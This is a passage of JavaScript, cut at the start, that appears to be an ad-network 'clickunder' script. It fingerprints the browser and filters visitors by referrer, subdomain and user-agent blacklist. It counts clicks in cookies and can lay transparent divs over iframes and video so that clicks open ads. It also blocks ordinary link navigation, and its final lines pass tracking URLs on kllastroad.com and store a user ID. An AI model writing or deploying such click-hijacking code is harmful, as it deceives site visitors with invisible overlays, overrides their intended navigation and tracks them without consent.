                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe7c98dbff2([['https://kllastroad.com/clicks/MjM4MzlfMjg3NDA4XzIzLjAwNjc5Ml8xM18xNzY4ODI3NDMzNjE4NDc3MTE3Nl8yMF8zLjE0NC4xMDcuMzNeZmY4MzYwNmQ3NjM2OTMxZDMwYmYzMmNjYmY1ODQzMWFeMTUuMS4xOS4yMDI2','//cs09.kllastroad.com/content/61417/3459453.','','',' ','','0','']]);  try { localStorage.setItem('e7c98dbff2_uid', '17688274336184771176'); } catch (e) {}